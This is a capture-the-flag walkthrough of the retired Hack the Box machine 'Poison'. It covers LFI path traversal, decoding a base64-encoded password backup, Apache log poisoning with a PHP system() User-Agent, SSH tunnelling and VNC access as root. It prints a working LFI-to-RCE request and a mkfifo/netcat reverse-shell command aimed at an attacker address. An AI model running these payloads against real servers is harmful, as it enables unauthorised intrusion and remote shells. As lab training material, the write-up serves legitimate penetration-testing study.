Hello everyone and welcome to yet another CTF challenge from Hack the Box, called ‘Poison,’ which is available online for those who want to increase their skills in penetration testing and black box testing. Poison is a retired vulnerable lab presented by Hack the Box for making online penetration testing practice suitable to your experience level; they have a large collection of vulnerable labs as challenges ranging from beginner to expert level.
Level: Easy
Task: Find user.txt and root.txt in victim’s machine
Let’s get started with a basic nmap scan.
c:\Users\jacco>nmap -sC 10.10.10.84 Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-29 13:29 W. Europe Standard Time Nmap scan report for 10.10.10.84 Host is up (0.024s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh | ssh-hostkey: | 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA) | 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA) |_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519) 80/tcp open http |_http-title: Site doesn't have a title (text/html; charset=UTF-8). Nmap done: 1 IP address (1 host up) scanned in 22.88 seconds
It was clear by reading the webpage that there was an LFI vulnerability involved. We tested it by inputting /etc/passwd in the scriptname section.
c:\Users\jacco>curl http://10.10.10.84/browse.php?file=../../../../../etc/passwd # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin --snip-- avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh c:\Users\jacco>
From here we found that the username was “charix.”
We open the browser, and visit Poison Box web-site.


As we can see, it lists web files. There is a file that very special (pwdbackup.txt)! What does this file contain?
c:\Python37>
c:\Python37> curl http://10.10.10.84/browse.php?file=pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
--snip--
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
c:\Python37>type devel.py
import base64
string = """
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo= """
def decode(b64_string, iterations):
i = 0
while i < iterations:
b64_string = base64.b64decode(b64_string).decode('utf-8')
i += 1
print(b64_string)
decode(string, 13)
c:\Python37>python devel.py
Charix!2#4%6&8(0
c:\Python37>
Alternate route to use – Log Poisoning
One of the well-known LFI to RCE techniques is Log poisoning wherein you can manipulate your User-Agent and then execute code through the logs. The apache logs on FreeBSD are located in /var/log.

As you can see above, user-agents are logged into the file. Let’s change ours to a simple php request .

You can see the warning about the empty system command. Time to do the magic, or maybe poisoning here.

GET /browse.php?file=../../../../../var/log/httpd-access.log&&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+|+nc+10.10.14.15+1337+>/tmp/f HTTP/1.1 Host: 10.10.10.84 User-Agent: <?php system($_REQUEST['cmd']) ?> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: nl,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
Alright! We have RCE!!! To translate this into a shell, we just have to setup a netcat listener and pass something like rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i | nc 10.10.14.15 1337 >/tmp/f to the cmd parameter.
Next we tried logging in to SSH.

root@kali:~/htb/poison# ssh charix@10.10.10.84 Password for charix@Poison:Charix!2#4%6&8(0 Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4 FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017 Welcome to FreeBSD! charix@Poison:~ % ls secret.zip user.txt charix@Poison:~ % cat user.txt eaa*****09c charix@Poison:~ %
And just like that we were logged in! We found the first flag (user.txt) and another file called secret.zip
We tried unzipping it on the spot but it didn’t work. So, instead we transferred the file to our system using scp
root@kali:~/htb/poison# scp charix@10.10.10.84:secret.zip /htb/poison.zip Password for charix@Poison:Charix!2#4%6&8(0 secret.zip root@kali:~/htb/poison#cd /htb root@kali:~/htb#unzip poison.zip Archive: poison [poison] secret password:Charix!2#4%6&8(0 extracting: secret
We got a file “secret” which could be the password of another service.
We were far from convinced that no other service was running so we scanned the victim using sockstat.
charix@Poison:~ % sockstat -4 -l USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS www httpd 1891 4 tcp4 *:80 *:* root sendmail 642 3 tcp4 127.0.0.1:25 *:* www httpd 641 4 tcp4 *:80 *:* www httpd 640 4 tcp4 *:80 *:* www httpd 639 4 tcp4 *:80 *:* www httpd 638 4 tcp4 *:80 *:* www httpd 637 4 tcp4 *:80 *:* root httpd 625 4 tcp4 *:80 *:* root sshd 620 4 tcp4 *:22 *:* root Xvnc 529 1 tcp4 127.0.0.1:5901 *:* root Xvnc 529 3 tcp4 127.0.0.1:5801 *:* root syslogd 390 7 udp4 *:514 *:* charix@Poison:~ %
We followed the SSH tunneling methodology (refer here)
root@kali:~/htb/poison# ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84 Password for charix@Poison:Charix!2#4%6&8(0 Last login: Mon Jan 28 15:54:32 2019 from 10.10.14.14 FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017 Welcome to FreeBSD! charix@Poison:~ %
root@kali:/htb/poison# ls secret root@kali:/htb/poison# vncviewer -passwd secret 127.0.0.1:5901 Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions Performing standard VNC authentication Authentication successful Desktop name "root's X desktop (Poison:1)" VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using default colormap which is TrueColor. Pixel format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Same machine: preferring raw encoding
We saw authentication successful tag!
What was left now but to:
Author: Jacco Straathof